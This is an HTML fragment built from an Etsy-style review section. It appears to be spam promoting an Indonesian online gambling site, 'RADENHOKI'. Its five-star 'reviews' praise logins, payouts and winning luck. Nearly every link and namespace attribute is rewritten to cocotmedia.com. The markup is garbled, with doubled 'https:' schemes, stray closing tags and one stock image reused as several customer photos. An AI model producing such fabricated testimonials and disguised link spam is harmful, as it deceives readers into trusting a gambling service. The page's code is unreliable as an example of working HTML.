                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>
 
    <span>
            <span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="0"><svg xmlns="https://cocotmedia.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="1"><svg xmlns="https://cocotmedia.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="2"><svg xmlns="https://cocotmedia.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="3"><svg xmlns="https://cocotmedia.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="4"><svg xmlns="https://cocotmedia.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badgedefault wt-badgesmall wt-badgeborder">
        This item
 
</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-iconsmallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></path></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-iconsmaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/></path>
  <path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/></path>
</svg></span>
    <p class="wt-text-body-small">
            <a href="https://cocotmedia.com/"
            rel="nofollow"
            aria-label="Reviewer Adi Sucipto"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4706945066"
            >
        Adi Sucipto</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 7, 2025
    </p>
</div>
                    </div>
                </div>
 
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggletruncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggleellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="review-preview-toggle-11757443933"
        >
            <span class="etsy-icon wt-iconbase-xs"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
            <span class="wt-screen-reader-only">Listing review by Adi Sucipto</span>
        </button>
    </div>
 
    <p id="review-preview-toggle-11757443933" class="wt-text-truncatemulti-line wt-break-word wt-text-body" >
                    Mobile ringan, login tanpa hambatan, supportnya cepat dan ramah...
 
    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-iconsmaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/></path>
  <path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/></path>
</svg></span>
    <p class="wt-text-body-small">
            <a href="https://cocotmedia.com/"
            rel="nofollow"
            aria-label="Reviewer Adi Sucipto"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4706945066"
            >
        Adi Sucipto</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 7, 2025
    </p>
</div>
                </div>
 
            </div>
 
            
 
 
        </div>
    </div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4699952562">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-2">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>
 
    <span>
            <span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="0"><svg xmlns="https://cocotmedia.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="1"><svg xmlns="https://cocotmedia.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="2"><svg xmlns="https://cocotmedia.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="3"><svg xmlns="https://cocotmedia.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="4"><svg xmlns="https://cocotmedia.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badgedefault wt-badgesmall wt-badgeborder">
        This item
 
</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-iconsmallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></path></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-icon wt-iconsmaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
            <img
    data-clg-id="WtImage"
    class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-imagecover wt-image"
    src="https:https://cocotmedia.com/"
    alt=""
    style="aspect-ratio: 1;"
    loading="lazy" data-pin-nopin="true" aria-hidden="true"
    sizes="18px"
    srcset="https:https:https://i.postimg.cc/pX0v4TdF/478516240.png 50w"
/>
 
        </div>
    <p class="wt-text-body-small">
            <a href="https://cocotmedia.com/ 50w"
            rel="nofollow"
            aria-label="Reviewer Kathlin Merona"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4699952562"
            >
        Kathlin Merona</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 7, 2025
    </p>
</div>
                    </div>
                </div>
 
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggletruncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggleellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="review-preview-toggle-21757443933"
        >
            <span class="etsy-icon wt-iconbase-xs"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
            <span class="wt-screen-reader-only">Listing review by Kathlin Merona</span>
        </button>
    </div>
 
    <p id="review-preview-toggle-21757443933" class="wt-text-truncatemulti-line wt-break-word wt-text-body" >
                    Tampilannya bersih, gampang dipahami, payout selalu aman dan kilat....
 
    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-icon wt-iconsmaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
            <img
    data-clg-id="WtImage"
    class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-imagecover wt-image"
    src="https:https://cocotmedia.com//iusa/2a69dd/84354201/iusa_75x75.84354201_k7gi.jpg?version=0"
    alt=""
    style="aspect-ratio: 1;"
    loading="lazy" data-pin-nopin="true" aria-hidden="true"
    sizes="18px"
    srcset="https:https://cocotmedia.com//iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w"
/>
 
        </div>
    <p class="wt-text-body-small">
            <a href="https://cocotmedia.com/"
            rel="nofollow"
            aria-label="Reviewer Kathlin Merona"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4699952562"
            >
        Kathlin Merona</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 7, 2025
    </p>
</div>
                </div>
 
            </div>
 
            
 
 
        </div>
    </div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4719115647">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-3">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>
 
    <span>
            <span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="0"><svg xmlns="https://cocotmedia.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="1"><svg xmlns="https://cocotmedia.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="2"><svg xmlns="https://cocotmedia.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="3"><svg xmlns="https://cocotmedia.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="4"><svg xmlns="https://cocotmedia.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badgedefault wt-badgesmall wt-badgeborder">
        This item
 
</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-iconsmallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></path></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-iconsmaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/></path>
  <path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"/></path>
</svg></span>
    <p class="wt-text-body-small">
            <a href="https://cocotmedia.com/"
            rel="nofollow"
            aria-label="Reviewer Hanna Maria"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4719115647"
            >
        Hanna Maria</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 7, 2025
    </p>
</div>
                    </div>
                </div>
 
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggletruncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggleellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="review-preview-toggle-31757443933"
        >
            <span class="etsy-icon wt-iconbase-xs"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
            <span class="wt-screen-reader-only">Listing review by Hanna Maria</span>
        </button>
    </div>
 
    <p id="review-preview-toggle-31757443933" class="wt-text-truncatemulti-line wt-break-word wt-text-body" >
                   Baru coba main, hoki besar langsung datang, ga main main nih situs emang...
 
    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-iconsmaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/></path>
  <path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"/></path>
</svg></span>
    <p class="wt-text-body-small">
            <a href="https://cocotmedia.com/"
            rel="nofollow"
            aria-label="Reviewer Hanna Maria"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4719115647"
            >
        Hanna Maria</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 7, 2025
    </p>
</div>
                </div>
 
            </div>
 
            
 
 
        </div>
    </div>
</div>
        </div>
    </div>
 
        <div class="wt-display-flex-xs wt-justify-content-space-between wt-flex-wrap wt-flex-gap-xs-3 wt-mb-xs-5 wt-mb-lg-6">
                <nav data-clg-id="WtPagination" aria-label="Pagination">
    <div class="wt-action-group wt-list-inline wt-flex-no-wrap  " data-reviews-pagination="">
            <div class="wt-action-group__item-container">
                <a class="wt-action-group__item wt-btn wt-btnsmall wt-btnicon  wt-is-disabled"
                    
                    aria-disabled="true" role="link"
                    
                    
                >
                    <span class="wt-screen-reader-only">Previous page</span>
                    <span class="wt-icon wt-iconsmaller"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M6.7 11.3L6 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L9.8 13H17c.6 0 1-.4 1-1s-.4-1-1-1H9.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"/></path>
</svg></span>
                </a>
            </div>
 
            <div class="wt-action-group__item-container">
                    <a href="https://cocotmedia.com/" class="wt-action-group__item wt-btn wt-btnsmall wt-pr-xs-2 wt-pl-xs-2 wt-is-selected"
                        aria-current="true"
                        
                        
                    >
                        <span>1</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://cocotmedia.com/" class="wt-action-group__item wt-btn wt-btnsmall wt-pr-xs-2 wt-pl-xs-2"
                        
                        data-page="2"
                        
                    >
                        <span>2</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://cocotmedia.com/" class="wt-action-group__item wt-btn wt-btnsmall wt-pr-xs-2 wt-pl-xs-2"
                        
                        data-page="3"
                        
                    >
                        <span>3</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://cocotmedia.com/" class="wt-action-group__item wt-btn wt-btnsmall wt-pr-xs-2 wt-pl-xs-2"
                        
                        data-page="4"
                        
                    >
                        <span>4</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://cocotmedia.com/" class="wt-action-group__item wt-btn wt-btnsmall wt-pr-xs-2 wt-pl-xs-2"
                        
                        data-page="5"
                        
                    >
                        <span>5</span>
                    </a>
            </div>
 
 
            <div class="wt-action-group__item-container">
                <a class="wt-action-group__item wt-btn wt-btnsmall wt-btnicon "
                    href="https://cocotmedia.com/2"
                    
                    data-page="2"
                    
                >
                    <span class="wt-screen-reader-only">Next page</span>
                    <span class="wt-icon wt-iconsmaller"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M17.3 12.7l.7-.7-.7-.7-4-4c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2.3 2.3H7c-.6 0-1 .4-1 1s.4 1 1 1h7.2l-2.3 2.3c-.2.2-.3.4-.3.7 0 .6.4 1 1 1 .3 0 .5-.1.7-.3l4-4z"/></path>
</svg></span>
                </a>
            </div>
    </div>
</nav>
 
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-btnsmall" id="shop-reviews-tab" data-wt-tab="shop">
                        Show other item reviews from RADENHOKI
 
</button>
        </div>
        <div data-appears-component-name="customer_photos" data-appears-event-data='{"photos_count":20}'>
<div class="wt-grid__item-lg-12 customer-photos-carousel wt-mb-xs-6 wt-mb-lg-9 wt-pb-xs-1"
     data-customer-photos-section="shop"
     data-customer-photos-carousel
>
        <h3 class="wt-mb-xs-2 wt-text-body-01">
            Photos from reviews
        </h3>
    <div class="wt-position-relative wt-overflow-x-hidden wt-overflow-y-hidden">
        <button class="prev wt-btn wt-btnfilled wt-btnlight wt-btnicon wt-position-left wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-ml-xs-2 wt-vertical-center" aria-label="previous">
            <span class="wt-icon"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></path></svg></span>
        </button>
        <button class="next wt-btn wt-btnfilled wt-btnlight wt-btnicon wt-position-right wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-mr-xs-2 wt-vertical-center" aria-label="next">
            <span class="wt-icon"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></path></svg></span>
        </button>
 
        <div class="carousel-inner wt-grid wt-flex-nowrap wt-gridblock wt-pt-xs-1 wt-pb-xs-1">
            <div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Lolly" data-js-action="openReviewPhotoOverlay" data-transaction-id="4686671368" data-index="0" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-imagecover wt-image"
    src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg?version=0"
    alt="Lolly added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset=https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg?version=0 100w, https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s?version=0 200w, https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s?version=0 300w, https://encrypted-tbn0.gstatic.com/images?q="tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s?version=0 600w"
/>
 
            </div>
 
</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by chacejmcleish" data-js-action="openReviewPhotoOverlay" data-transaction-id="4699975020" data-index="1" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-imagecover wt-image"
    src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg?version=0"
    alt="chacejmcleish added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset=https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg?version=0 100w, https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s?version=0 200w, https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s?version=0 300w, https://encrypted-tbn0.gstatic.com/images?q="tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s?version=0 600w"
/>
 
            </div>
 
</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Silje" data-js-action="openReviewPhotoOverlay" data-transaction-id="4624321020" data-index="2" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-imagecover wt-image"
    src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg?version=0"
    alt="Silje added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset=https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg?version=0 100w, https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s?version=0 200w, https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s?version=0 300w, https://encrypted-tbn0.gstatic.com/images?q="tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s?version=0 600w"
/>
 
            </div>
 
</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
